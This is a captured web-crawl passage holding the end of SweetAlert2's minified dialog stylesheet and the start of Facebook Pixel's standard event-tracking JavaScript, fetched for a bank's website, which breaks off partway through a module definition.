en)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:5px;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center;padding:0 1.8em}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0;padding:0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 transparent #2778c4 transparent}.swal2-styled{margin:.3125em;padding:.625em 1.1em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#2778c4;color:#fff;font-size:1em}.swal2-styled.swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#d14529;color:#fff;font-size:1em}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#757575;color:#fff;font-size:1em}.swal2-styled:focus{outline:0;box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;align-items:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:5px;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close:focus{outline:0;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0 1.6em;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto}.swal2-validation-message{align-items:center;justify-content:center;margin:0 -2.7em;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-container.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}')}}]);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/423687645689526?v=2.9.255&r=stable&domain=www.ttbbank.com&hme=18f1088ef3e8892a74f943ddaee05e3bbd28c980d3b65c4c57d9fe86969d4bce&ex_m=95%2C158%2C135%2C20%2C67%2C68%2C128%2C63%2C42%2C129%2C72%2C62%2C10%2C142%2C81%2C15%2C94%2C123%2C116%2C70%2C73%2C122%2C139%2C103%2C144%2C7%2C3%2C4%2C6%2C5%2C2%2C82%2C92%2C145%2C226%2C170%2C56%2C228%2C229%2C49%2C185%2C27%2C69%2C234%2C233%2C173%2C29%2C55%2C9%2C58%2C88%2C89%2C90%2C96%2C119%2C28%2C26%2C121%2C118%2C117%2C136%2C71%2C138%2C137%2C44%2C54%2C112%2C14%2C141%2C39%2C215%2C217%2C180%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C77%2C83%2C87%2C101%2C127%2C130%2C40%2C102%2C21%2C19%2C108%2C64%2C32%2C132%2C131%2C133%2C124%2C22%2C31%2C53%2C100%2C140%2C65%2C16%2C134%2C105%2C76%2C61%2C30%2C195%2C165%2C285%2C213%2C156%2C198%2C191%2C166%2C98%2C120%2C75%2C110%2C48%2C41%2C43%2C104%2C109%2C115%2C52%2C59%2C114%2C47%2C50%2C46%2C91%2C143%2C0%2C113%2C13%2C111%2C11%2C1%2C51%2C84%2C57%2C60%2C107%2C80%2C79%2C146%2C147%2C85%2C86%2C8%2C93%2C45%2C125%2C78%2C74%2C66%2C106%2C97%2C37%2C126%2C33%2C99%2C12%2C148
body_size: 45617
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
